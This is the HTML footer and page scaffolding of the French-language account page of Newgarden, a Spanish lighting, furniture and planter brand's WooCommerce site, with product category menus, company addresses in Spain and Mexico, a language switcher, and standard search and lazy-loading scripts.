				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="71394e1381"><input type="hidden" name="_wp_http_referer" value="/fr/mon-compte/"><button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit large" name="register" value="S&rsquo;enregistrer">Sign up</button>
			</p>

			
		</form>

	</div>

</div>

</div>

		</div>
	</div>
</div></div></div></div></section>	</div><!-- .entry-content -->
</div><!-- #post-16186 -->

		</main><!-- #main -->
	</div><!-- #primary -->


</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer custom text-light">

		
<div class="footer-widgets widgets-area widgets-4-columns ">
	<div class="footer-container container">
		<div class="row">

			
				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Nous </h4><div class="menu-nosotros-footer-frances-container"><ul id="menu-nosotros-footer-frances" class="menu"><li id="menu-item-55962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55962"><a href="https://newgarden.es/fr/nous/">Nous</a></li>
<li id="menu-item-55963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55963"><a href="https://newgarden.es/fr/bien-durable/">Durable et responsable</a></li>
<li id="menu-item-55964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55964"><a href="https://newgarden.es/fr/contact/">Contact</a></li>
<li id="menu-item-55972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55972"><a href="https://newgarden.es/fr/professionnels/">Professionnels</a></li>
</ul></div></div><div id="block-7" class="widget widget_block"><h4><a href="/fr/bien-durable/">Durabilité</a></h4></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Talent</h4><div class="menu-talento-footer-frances-container"><ul id="menu-talento-footer-frances" class="menu"><li id="menu-item-55976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55976"><a href="https://newgarden.es/fr/lesprit-de-bonheur-comme-philosophie-de-vie/">Plus qu&#8217;un emploi</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Acheter</h4><div class="menu-comprar-footer-frances-container"><ul id="menu-comprar-footer-frances" class="menu"><li id="menu-item-55981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55981"><a href="https://newgardenshop.fr/">Acheter en tant que particulier</a></li>
<li id="menu-item-56301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56301"><a href="https://newgardenshop.fr/pages/acheter-professionnel">Acheter en tant que professionnel</a></li>
</ul></div></div><div id="block-8" class="widget widget_block"><h4><a href="/fr/contact/">Contact</a></h4></div><div id="block-9" class="widget widget_block"><h4><a href="/fr/professionnels">Professionnels</a></h4></div><div id="block-16" class="widget widget_block widget_text"><p></p></div>				</div>
				
				<div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-10" class="widget widget_block"><h4><a href="https://newgarden.es/catalogo/NEWGARDEN2024.pdf">Catalogue</a></h4></div><div id="block-11" class="widget widget_block"><h4><a href="/fr/boutique/">Voir tous les produits</a></h4></div><div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Eclairage </h4><div class="menu-iluminacion-footer-frances-container"><ul id="menu-iluminacion-footer-frances" class="menu"><li id="menu-item-55988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55988"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/haut-parleurs/">Haut-parleurs</a></li>
<li id="menu-item-56027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56027"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/appliques/">Appliques murales</a></li>
<li id="menu-item-56028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56028"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/balises-et-piques-fr/">Balises et piques</a></li>
<li id="menu-item-56029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56029"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/boules-et-cubes/">Boules et cubes</a></li>
<li id="menu-item-56030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56030"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampes-suspendues/">Lampes suspendues</a></li>
<li id="menu-item-56031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56031"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">Guirlandes</a></li>
<li id="menu-item-56032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56032"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/interieur/">Éclairage intérieur</a></li>
<li id="menu-item-56033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56033"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">Lampes à poser</a></li>
<li id="menu-item-56034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56034"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">Lampe de pied</a></li>
<li id="menu-item-56035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56035"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-a-fil/">Plafonniers à fil</a></li>
<li id="menu-item-56036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56036"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">Plafonniers sans fil</a></li>
<li id="menu-item-56037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56037"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/noel/">Noël</a></li>
<li id="menu-item-56038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56038"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/portables/">Portables</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Mobilier</h4><div class="menu-mobiliario-frances-container"><ul id="menu-mobiliario-frances" class="menu"><li id="menu-item-56044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56044"><a href="https://newgarden.es/fr/categorie-produit/mobilier/sieges/">Sièges</a></li>
<li id="menu-item-56045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56045"><a href="https://newgarden.es/fr/categorie-produit/mobilier/bars/">Bars</a></li>
<li id="menu-item-56046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56046"><a href="https://newgarden.es/fr/categorie-produit/mobilier/porte-bouteilles/">Porte-bouteilles</a></li>
<li id="menu-item-56047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56047"><a href="https://newgarden.es/fr/categorie-produit/mobilier/tables-et-tables-basses/">Tables et tables basses</a></li>
<li id="menu-item-56048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56048"><a href="https://newgarden.es/fr/categorie-produit/mobilier/chaises-longues-et-lits-balinais/">Chaises longues et lits balinais</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Pots de fleurs</h4><div class="menu-maceteros-footer-frances-container"><ul id="menu-maceteros-footer-frances" class="menu"><li id="menu-item-56063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56063"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/jardinieres/">Jardinières</a></li>
<li id="menu-item-56064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56064"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">Pots de fleurs avec éclairage</a></li>
<li id="menu-item-56065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56065"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-carrees/">Pots de fleurs carrées</a></li>
<li id="menu-item-56066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56066"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-ronds/">Pots de fleurs ronds</a></li>
<li id="menu-item-56078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56078"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">Pots de fleurs sans éclairage</a></li>
</ul></div></div>				</div>
				
				<div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-4" class="widget widget_block"><h4 style="color:white;">Newgarden Europa</h4>
<p>+ 34 968 97 88 06<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="355c5b535a755b504252544751505b1b5046">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN Spain</strong><br />
Avenida de Francia · 5-15<br />
Polígono Industrial Las Salinas<br />
CP:30840 Alhama de Murcia <br /> (Murcia) España</p></p></div>				</div>
				
				<div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-5" class="widget widget_block"><h4 style="color:white;">Newgarden América</h4>
<p>+ 52 442 688 94 83<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4e2720282123360e202b39292f3c2a2b20602b3d">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN México</strong><br />
Av Pirineos · 535-Bodega 7<br />
Benito Juárez<br />
76089 Santiago de Querétaro <br />Qro. México</p></p></div><div id="block-12" class="widget widget_block"><p>
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Français</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-first-item">
						<a href="https://newgarden.es/acceso-a-profesionales/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Espagnol<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://newgarden.es/en/my-account/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Anglais<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://newgarden.es/de/mein-account/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Allemand<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item">
						<a href="https://newgarden.es/it/il-mio-account/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italien<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</p></div><div id="block-14" class="widget widget_block"><div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-13" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><a href="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png"><img loading="lazy" decoding="async" width="1024" height="783" src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png" alt="" class="wp-image-65470" style="aspect-ratio:1.3077905491698596;width:140px;height:auto" srcset="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png 1024w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-600x459.png 600w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-300x229.png 300w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-768x587.png 768w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="block-18" class="widget widget_block widget_text"><p></p></div>				</div>
				
		</div>
	</div>
</div><div class="footer-main site-info items-vertical">
			<div class="footer-container container">
			<hr class="divider">
		</div>
	
	<div class="footer-container container">
		
			<div class="footer-items footer-center">
				<nav class="menu-topbottom-menu-frances-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-55849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55849"><a href="https://newgarden.es/politica-privacidad/">Politique de confidentialité</a></li>
<li id="menu-item-55850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55850"><a href="https://newgarden.es/cookies/">Cookies</a></li>
<li id="menu-item-56111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56111"><a href="https://newgarden.es/fr/condiciones-generales/">Termes et conditions</a></li>
<li id="menu-item-66241" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66241"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Préférences</a></li>
</ul></nav>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->

	<div id="cart-panel" class="cart-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>

				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>

			<div class="panel-header">
				<div class="panel__title">Cart					<span class="cart-panel-counter">(0)</span></div>
			</div>

			<div class="panel-content woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">
		<img src="https://newgarden.es/wp-content/themes/konte/images/empty-bag.svg" alt="Votre panier est vide.">
		Votre panier est vide.	</p>


				</div>
			</div>
		</div>
	</div>
	
	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Search</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://newgarden.es/fr/">
					<div class="search-fields">
						<span class="screen-reader-text">Search</span>
						<input type="text" name="s" class="search-field" placeholder="Search&hellip;" autocomplete="off">
													<input type="hidden" name="post_type" value="product">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Search Result</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/fr/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

				<div class="mobile-menu__search-form">
	<form method="get" action="https://newgarden.es/fr/">
		<label>
			<span class="screen-reader-text">Search</span>
			<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>			<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
							<input type="hidden" name="post_type" value="product">
					</label>
	</form>
</div>
<nav class="mobile-menu__nav"><ul id="menu-main-menu-frances-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56147"><a href="https://newgarden.es/fr/nous/">Nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56148"><a href="https://newgarden.es/fr/boutique/">Produits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56149"><a href="https://newgarden.es/fr/boutique/">VOIR TOUS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56150"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogue général 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56152"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/">ECLAIRAGE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56153"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">LAMPE DE PIED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56154"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">LAMPES À POSER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56155"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire-et-appliques/">LAMPADAIRE ET APPLIQUES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56156"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">PLAFONNIERS SANS FIL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56157"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-a-fil/">PLAFONNIERS À FIL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56158"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">GUIRLANDES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56219"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/balises-et-piques-fr/">BALISES ET PIQUES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56220"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/boules-et-cubes/">BOULES ET CUBES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56221"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/appliques/">APPLIQUES MURALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56222"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/portables/">PORTABLES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56223"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/haut-parleurs/">HAUT-PARLEURS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56224"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/noel/">NOËL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56225"><a href="https://newgarden.es/fr/categorie-produit/mobilier/">MOBILIER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56226"><a href="https://newgarden.es/fr/categorie-produit/mobilier/chaises-longues-et-lits-balinais/">CHAISES LONGUES ET LITS BALINAIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56227"><a href="https://newgarden.es/fr/categorie-produit/mobilier/sieges/">SIÈGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56228"><a href="https://newgarden.es/fr/categorie-produit/mobilier/tables-et-tables-basses/">TABLES ET TABLES BASSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56229"><a href="https://newgarden.es/fr/categorie-produit/mobilier/porte-bouteilles/">PORTE-BOUTEILLES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56230"><a href="https://newgarden.es/fr/categorie-produit/mobilier/bars/">BARS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56244"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/">POT DE FLEURS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56245"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">POTS DE FLEURS SANS ÉCLAIRAGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56246"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">POTS DE FLEURS AVEC ÉCLAIRAGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56247"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-ronds/">POTS DE FLEURS RONDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56248"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-carrees/">POTS DE FLEURS CARRÉES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56249"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/jardinieres/">JARDINIÈRES</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56250"><a href="#">Acheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56251"><a target="_blank" rel="noopener" href="https://newgardenshop.fr/">Boutiques individuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56252"><a href="https://newgardenshop.fr/pages/acheter-professionnel">Boutique professionnelle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56253"><a href="https://newgarden.es/fr/bien-durable/">Durable et responsable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56254"><a href="https://newgarden.es/fr/lesprit-de-bonheur-comme-philosophie-de-vie/">Talent</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56255"><a href="https://newgarden.es/fr/professionnels/">Professionnels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56256"><a href="https://newgarden.es/fr/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56289"><a href="https://newgarden.es/fr/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56290"><a href="https://newgardenshop.es/pages/contactanos">Support après-vente</a></li>
</ul>
</li>
</ul></nav><hr class="mobile-menu__divider divider">						<div class="mobile-menu__cart">
							<a href="https://newgarden.es/fr/panier/">
								<span class="mobile-menu__cart-text">Shopping Cart</span>
								<span class="mobile-menu__cart-icon">
									<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>									<span class="counter cart-counter">0</span>
								</span>
							</a>
						</div>
						<hr class="mobile-menu__divider divider">						<div class="currency currency-switcher--wcml up "><span class="label">Currency</span></div>												
		<div class="language list-dropdown up  list-dropdown--show-name">
							<span class="label">Language</span>
						<div class="dropdown">
				<span class="current">
					<span class="selected">Français</span>
					<span class="svg-icon icon-arrow-dropdown size-smaller caret"><svg> <use xlink:href="#arrow-dropdown"></use> </svg></span>				</span>
				<ul>
					<li class="fr"><a href="https://newgarden.es/fr/mon-compte/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Français" class="language-dropdown__flag"><span class="name">Français</span></a></li>
	<li class="es"><a href="https://newgarden.es/acceso-a-profesionales/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Espagnol" class="language-dropdown__flag"><span class="name">Espagnol</span></a></li>
	<li class="en"><a href="https://newgarden.es/en/my-account/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Anglais" class="language-dropdown__flag"><span class="name">Anglais</span></a></li>
	<li class="de"><a href="https://newgarden.es/de/mein-account/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Allemand" class="language-dropdown__flag"><span class="name">Allemand</span></a></li>
	<li class="it"><a href="https://newgarden.es/it/il-mio-account/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italien" class="language-dropdown__flag"><span class="name">Italien</span></a></li>				</ul>
			</div>
		</div>

								<hr class="mobile-menu__divider divider"><div class="mobile-menu__account-login">
									<a href="https://newgarden.es/fr/mon-compte/">Sign In</a>
								</div><hr class="mobile-menu__divider divider">		</div>
	</div>

	
		<div id="quick-view-modal" class="quick-view-modal modal">
			<div class="backdrop"></div>
			<div class="modal-content container woocommerce">
				<div class="hamburger-menu button-close active">
					<span class="menu-text">Close</span>
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<div class="product"></div>
				<span class="modal-loader"><span class="spinner"></span></span>
			</div>
		</div>

		

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		(function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp");

		doofinderApp("config", "language", "fr");
		</script>
		<script src="https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js" async></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
